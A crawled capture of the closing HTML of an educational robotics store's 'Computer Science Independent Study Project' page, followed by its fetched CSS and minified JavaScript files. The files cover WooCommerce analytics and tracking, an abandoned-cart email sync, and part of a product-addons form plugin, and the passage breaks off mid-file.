var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildarobotk12.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7be841484f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6082,"title":"Computer%20Science%20Independent%20Study%20Project%20%7C%20Build%20A%20Robot","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/buildarobotk12.com\/wp-content\/uploads\/2021\/02\/teenagers-learning-computer-science-9DTXCZC.jpg?fit=1024%2C683&ssl=1"}};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/d3403.js"></script>

<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"53ffbe930f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/buildarobotk12.com\/computer-science-independent-study-project\/","cart_redirectition":"yes","cart_page_url":"https:\/\/buildarobotk12.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/a2698.js"></script>

<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/f843f.js"></script>

<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js?ver=1768951999" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js?ver=1768951999" id="wc-order-attribution-js"></script>
<script src="//capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1768951999" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>


<script src="https://buildarobotk12.com/wp-content/cache/minify/efad2.js"></script>

<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174354853","post":"6082","tz":"-7","srv":"buildarobotk12.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174354853", "6082" ]);
</script>
<script src="//stats.wp.com/e-202604.js?ver=1768951999" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script src="//buildarobotk12.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.0.1768951999" id="html5shiv-js"></script>
<![endif]-->
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e592878cc1cb4f4496d309da09c04658","fragment_name":"wc_fragments_e592878cc1cb4f4496d309da09c04658","request_timeout":"5000"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js?ver=1768951999" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="//www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.1.1768951999" id="elementor-recaptcha_v3-api-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/buildarobotk12.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/buildarobotk12.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/b2c81.js"></script>

<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"43b186c848","urls":{"assets":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/buildarobotk12.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/buildarobotk12.com\/cart\/","checkout_page_url":"https:\/\/buildarobotk12.com\/checkout\/","fragments_nonce":"5f9f50eafb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/6178e.js"></script>

<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js?ver=1768951999" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js?ver=1768951999" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=1768951999" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js?ver=1768951999" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '585594625303994');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "504e9f37-c1de-4300-836f-603d828ce3e4"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://buildarobotk12.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://buildarobotk12.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":174354853,"store_id":"5678e1e8-31ed-46d8-9619-7507c77389a1","ui":null,"url":"https://buildarobotk12.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Computer Science Independent Study Project"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: buildarobotk12.com @ 2026-01-20 16:33:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://buildarobotk12.com/wp-content/cache/minify/56e08.css
body_size: 898
content:
.mmqw_shipping .extra-flate-tool-tip,
.mmqwm_shipping .forceall-tooltip{display:inline;position:relative}.mmqw_shipping [data-tooltip]{position:relative;z-index:2;cursor:pointer}.mmqw_shipping [data-tooltip]:before,
.mmqw_shipping [data-tooltip]:after{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;pointer-events:none}.mmqw_shipping [data-tooltip]:before{position:absolute;bottom:150%;left:50%;margin-bottom:5px;margin-left:-80px;padding:7px;width:300px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0, 0%, 20%, 0.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.mmqw_shipping [data-tooltip]:after{position:absolute;bottom:150%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0, 0%, 20%, 0.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.mmqw_shipping [data-tooltip]:hover:before,
.mmqw_shipping [data-tooltip]:hover:after{visibility:visible;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.mmqw_shipping .extra-flate-tool-tip,
.mmqwm_shipping .forceall-tooltip{display:inline-block !important;float:left;margin-right:7px}.forceall_shipping_method{display:none}#shipping_method li
label{font-weight:400}.mmqw_shipping .forceall-tooltip{position:relative;display:inline-block;border-bottom:1px dotted black}.mmqw_shipping .forceall-tooltip
.tooltiptext{visibility:hidden;position:absolute;bottom:150%;left:50%;margin-bottom:5px;margin-left:-80px;padding:7px;width:300px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0, 0%, 20%, 0.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.mmqw_shipping .forceall-tooltip:hover
.tooltiptext{visibility:visible}.single-product form.cart
.quantity.hidden{display:block;width:100%;padding:20px
0 20px}.mmqw-display-rules{padding-top:20px}.checkout-rules-table{width:100%;border-collapse:collapse;margin-bottom:20px;font-family:Arial,sans-serif}.checkout-rules-table th,
.checkout-rules-table
td{border:1px
solid #ddd;padding:8px;text-align:left}.checkout-rules-table
th{background-color:#f4f4f4;font-weight:bold}.checkout-rules-table tr:nth-child(even){background-color:#f9f9f9}.checkout-rules-table tr:hover{background-color:#f1f1f1}.checkout-rules-table td[colspan="2"]{text-align:left}.quantity .select2-container .select2-selection{min-height:44px !important}.quantity .select2-selection__rendered,
.quantity .select2-selection__arrow{height:44px !important;line-height:44px !important;padding:0px
15px !important}.quantity-select{padding:10px}ul.cart-display-rules{margin:0
0 0 20px}

--- FILE ---
content_type: application/javascript
request_url: https://buildarobotk12.com/wp-content/cache/minify/3ee50.js
body_size: 822
content:
(function($){'use strict';var billing_email='';var billing_first_name='';var billing_last_name='';var sync_guest_abandoned_cart_wait=null;function sync_guest_abandoned_cart_wait_set(){if(sync_guest_abandoned_cart_wait){clearTimeout(sync_guest_abandoned_cart_wait);}
sync_guest_abandoned_cart_wait=setTimeout(function(){sync_guest_abandoned_cart();},2000);}
if(typeof window.sync_guest_abandoned_cart_wait_set!=='undefined'){var sync_guest_abandoned_cart_wait_set=window.sync_guest_abandoned_cart_wait_set;}
function sync_guest_abandoned_cart(){get_name_fields();jQuery.ajax({type:'post',dataType:'json',url:public_vars.ajaxurl,data:{action:"activecampaign_for_woocommerce_cart_sync_guest",email:billing_email,first_name:billing_first_name,last_name:billing_last_name},success:function(response){}});sync_guest_abandoned_cart_wait=null;}
function get_name_fields(){if(billing_first_name===''){billing_first_name=$('.woocommerce-checkout #billing_first_name').val();}
if(billing_last_name===''){billing_last_name=$('.woocommerce-checkout #billing_last_name').val();}}
function validate_email(input_email){var email_regex=/[\+_a-z0-9\u00a1-\uffff-'&=]+(?:\.[\+_a-z0-9\u00a1-\uffff-'&=]+)*\.{0,1}@[a-z0-9\u00a1-\uffff-]+(?:\.[a-z0-9\u00a1-\uffff-]+)*(?:\.[a-z]{2,})/;return email_regex.test(String(input_email).toLowerCase());}
$(document).ready(function(){var email_field='#billing_email';if(document.getElementById('activecampaign-for-woocommerce-js')){var acUrl=document.getElementById('activecampaign-for-woocommerce-js').getAttribute('src');if(acUrl&&typeof acUrl!=='undefined'){var pat=/(?:custom_email_field=)(.*?)(?=&|$|;|#)/;var e=acUrl.match(pat);if(e&&typeof e[1]!=='undefined'&&e[1]&&e[1]!==''){email_field='#'+e[1];}}}
if('undefined'===typeof $('.woocommerce-checkout '+email_field).val()||undefined===typeof $('.woocommerce-checkout '+email_field).val()){email_field='#billing_email';}
$('.woocommerce-checkout '+email_field).keyup(function(){var $checkout=$(this).closest('.woocommerce-checkout');var billing_email_value=$(this).val();var billing_email_val_not_empty=billing_email_value!=='';var billing_email_val_changed=billing_email_value!==billing_email;var billing_email_val_valid_email=validate_email(billing_email_value);if(billing_email_val_not_empty&&billing_email_val_changed&&billing_email_val_valid_email){billing_first_name=$checkout.find('#billing_first_name').val();billing_last_name=$checkout.find('#billing_last_name').val();sync_guest_abandoned_cart_wait_set();}
billing_email=billing_email_value;});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=224663653&u=https%3A%2F%2Fbuildarobotk12.com%2Fcomputer-science-independent-study-project%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('9d0b321c-6cf7-489b-b434-73fdff9d9d71', '224663653');window.visitorGlobalObject.setWhitelistedServices('tracking', '224663653');

--- FILE ---
content_type: application/javascript
request_url: https://buildarobotk12.com/wp-content/cache/minify/b2c81.js
body_size: 25438
content:
(()=>{var __webpack_modules__={3265:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}var t;window.jQuery&&jQuery(document).ajaxSuccess((function(t,n,r,o){var a=!1;("string"==typeof o&&o.includes("wcpa_form_outer")||"object"==e(o)&&JSON.stringify(o).includes("wcpa_form_outer"))&&(a=!0),a&&setTimeout((function(){window.wcpaInit()}),10)})),t=XMLHttpRequest.prototype.open,XMLHttpRequest.prototype.open=function(){this.addEventListener("load",(function(){var t=!1;""!==this.responseType&&"text"!==this.responseType&&"document"!==this.responseType||("string"==typeof this.responseText&&this.responseText.includes("wcpa_form_outer")||"object"==e(this.responseText)&&JSON.stringify(this.responseText).includes("wcpa_form_outer"))&&(t=!0),t&&setTimeout((function(){window.wcpaInit()}),10)})),t.apply(this,arguments)}},9054:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{N:()=>evalConditions});var _functions__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(7894);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}var BASE_DATE="2022-01-01",evalConditions=function evalConditions(fieldData,field,dField,productData){var relations=field.relations,evalStr="";if(relations.forEach((function(e){Array.isArray(e.rules)&&e.rules.length&&(evalStr+="(",e.rules.forEach((function(e){evalStr+="(",evalRelation(e.rules,fieldData,productData)?evalStr+="true":evalStr+="false",evalStr+=") "+(!1!==e.operator?e.operator:"")+" "})),evalStr=evalStr.match(/\(.*\)/g)[0]+" ",evalStr+=") "+(!1!==e.operator?e.operator:"")+" ")})),!(relations.length>0&&""!==evalStr))return"visible";evalStr=evalStr.match(/\(.*\)/g)[0];var result=!1;try{return result=eval(evalStr.replace(/or/gi,"||").replace(/and/gi,"&&")),!0===result?"show"===field.cl_rule?"visible":"disable"===field.cl_rule?"disable":"hidden":"show"===field.cl_rule?"hidden":(field.cl_rule,"visible")}catch(e){return!1}},evalRelation=function(e,t,n){var r,o=!1,a=[];if(""===e.cl_field)return!0;if("0"===e.cl_relation)return!1;var i=["is_in","is_not_in"].includes(e.cl_relation);r=e.cl_val,Array.isArray(r)||(r=[r]),i||(r=void 0!==r[0]?[r[0]]:[]);var u=!1;if([].includes(e.cl_field));else{if(0==(o=t.fields[e.cl_field])||void 0===o)return!1;if(o&&void 0!==o.value&&""!==o.value)if("visible"==t.sections[o.sectionKey].clStatus&&"visible"===o.clStatus)switch(o.type){case"hidden":case"text":case"color":case"textarea":case"url":case"email":a.push((o.value+"").toLowerCase().trim()),r=r.map((function(e){return(""+e).toLowerCase()}));break;case"checkbox":a.push(o.value);break;case"number":a.push(parseFloat(o.value)),r=r.map((function(e){return parseFloat(e)}));break;case"select":case"checkbox-group":case"radio-group":a=(0,_functions__WEBPACK_IMPORTED_MODULE_0__.kJ)(o.value)?o.value.map((function(e){return(""+e).startsWith("WCPAOTH")?"other":(""+e).toLowerCase()})):[(""+o.value).startsWith("WCPAOTH")?"other":(""+o.value).toLowerCase()],r=r.map((function(e){return(""+e).toLowerCase()}));break;case"date":u=!0;var l=function(e){var t=(""+e).split(/\sto\s/);if(2==t.length){var n=new Date(t[0]),r=new Date(t[1]),o={start:0,end:0};return n instanceof Date&&!isNaN(n)&&(o.start=n.getTime(),r instanceof Date&&!isNaN(r)?o.end=r.getTime():o.end=n.getTime()),o}var a=new Date(e);return a instanceof Date&&!isNaN(a)?a.getTime():e};a=(Array.isArray(o.value)?o.value:[o.value]).map((function(e){return l(e)})),r=["year_is","week_day_is","month_is","month_day_is"].includes(e.cl_relation)?r.map((function(e){return parseInt(e)})):r.map((function(e){return l(e)}))}}if(0==a.length)return"is_empty"===e.cl_relation;switch(e.cl_relation){case"is":case"is_not":case"is_in":case"is_not_in":return u?r.some((function(e){return"object"==_typeof(e)?a.some((function(t){return"object"==_typeof(t)?t.start>=e.start&&t.start<=e.end||t.end>=e.start&&t.end<=e.end:t>=e.start&&t<=e.end})):a.some((function(t){return"object"==_typeof(t)?e>=t.start&&e<=t.end:t==e}))}))?"is_in"==e.cl_relation||"is"==e.cl_relation:"is_not_in"==e.cl_relation||"is_not"==e.cl_relation:r.some((function(e){return!!a.includes(e)}))?"is_in"==e.cl_relation||"is"==e.cl_relation:"is_not_in"==e.cl_relation||"is_not"==e.cl_relation;case"is_empty":case"is_not_empty":return 0===a.length||""===a[0]||null===a[0]?"is_empty"==e.cl_relation:"is_not_empty"==e.cl_relation;case"is_greater":return!a.some((function(e){return u&&"object"==_typeof(e)?e.start<=r[0]:e<=r[0]}));case"is_lessthan_or_equal":return!a.some((function(e){return u&&"object"==_typeof(e)?e.end>r[0]:e>r[0]}));case"is_lessthan":return!a.some((function(e){return u&&"object"==_typeof(e)?e.end>=r[0]:e>=r[0]}));case"is_greater_or_equal":return!a.some((function(e){return u&&"object"==_typeof(e)?e.start<r[0]:e<r[0]}));case"contains":case"not_contains":return a.some((function(e){return!!(""+e).includes(r[0])}))?"contains"==e.cl_relation:"not_contains"==e.cl_relation}return!1}},7894:(e,t,n)=>{"use strict";function r(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}n.d(t,{Iy:()=>_,N3:()=>l,TO:()=>f,Tj:()=>p,k$:()=>s,kJ:()=>i,uM:()=>u,vh:()=>d});window.wcpa_front;Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))};var i=function(e){return Array.isArray(e)},u=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(Array.isArray(e)){var n=r(e);return!1!==t&&(n[e.length-2]=e[e.length-2]+t),n.reduce((function(e,t){return"".concat(e,"[").concat(t,"]")}))}return!1!==t?e+t:e},l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(t&&t[e]&&""!==t[e])return t[e];var r=window.wcpa_front.validation_messages;return r[e]?r[e]:n},c=function(e){return!(void 0!==e&&(!i(e)||0!=e.length&&""!=e[0]))||(""==e||!1===e)},s=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e.value;if(e.preSetValue&&(r="checkbox"==e.type||e.preSetValue),c(r)&&e.values&&Array.isArray(e.values)&&(r=e.values.filter((function(e){return e.selected})).map((function(e){return e.value}))),"select"==e.type){var o="custom"==e.dropdown_type;e.multiple&&(o=!0);var a=e.values.find((function(e){return void 0!==e.options}));a&&(o=!0),!c(r)||e.placeholder&&""!=e.placeholder||o||(r=e.values.length?e.values[0].value:"")}return!r||"date"!=e.type&&"datetime-local"!=e.type||(r=Array.isArray(r)?r:[r]),{type:e.type,elementId:n||e.elementId,value:r,clStatus:"visible",updated:0,updatedTime:0,name:e.name,config:{updated:0},error:{},price:!1,sectionKey:t}},_=function(e,t,n,r,o){var a=n.value,i=(t.type,function(e){var t,n;return n="time"==e.type?window.wcpa_front.time_format:"datetime-local"==e.type?window.wcpa_front.date_format+" "+window.wcpa_front.time_format:window.wcpa_front.date_format,null!==(t=e.date_pic_conf)&&void 0!==t&&t.dateFormat&&""!=e.date_pic_conf.dateFormat&&(n=e.date_pic_conf.dateFormat),n}(t)),u="";a&&(u=new Date(a));var l={enableTime:!1,noCalendar:!1,mode:"single",defaultDate:u};return l.dateFormat=i,{flatPic:l}},f=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=!1;if(Object.keys(e).some((function(n){return e[n].fields.some((function(e,o){var a=e.some((function(e,a){if(e.elementId==t)return r={sectionKey:n,rowIndex:o,colIndex:a},!0}));return a}))})),n)return r;if(0==r)return r;var o=r,a=o.sectionKey,i=o.rowIndex,u=o.colIndex;return e[a].fields[i][u]},d=function(e,t){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n={DAY:864e5,HOUR:3600,defaults:{dateSettings:{days:r?r.weekdays.shorthand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:r?r.weekdays.shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:r?r.months.longhand:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:r?r.months.shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:r?r.amPM:["AM","PM"],ordinal:function(e){var t=e%10,n={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&n[t]?n[t]:"th"}},separators:/[ \-+\/.:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},getInt:function(e,t){return parseInt(e,t||10)},compare:function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},lpad:function(e,t,r){var o=e.toString();return r=r||"0",o.length<t?n.lpad(r+o,t):o},merge:function(e){var t,r;for(e=e||{},t=1;t<arguments.length;t++)if(r=arguments[t])for(var o in r)r.hasOwnProperty(o)&&("object"===a(r[o])?n.merge(e[o],r[o]):e[o]=r[o]);return e},getIndex:function(e,t){for(var n=0;n<t.length;n++)if(t[n].toLowerCase()===e.toLowerCase())return n;return-1}};var i=function(e){var t=n.getIndex(e,n.defaults.dateSettings.monthsShort)+1;return 0===t&&(t=n.getIndex(e,n.defaults.dateSettings.months)+1),t},u=function(e,t){var r,o,u,l,c,s,_,f,d,p,h=!1,y=!1,m=n.defaults.dateSettings,v={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(!e)return null;if(e instanceof Date)return e;if("U"===t)return(u=n.getInt(e))?new Date(1e3*u):e;switch(a(e)){case"number":return new Date(e);case"string":break;default:return null}if(!(r=t.match(n.defaults.validParts))||0===r.length)throw new Error("Invalid date format 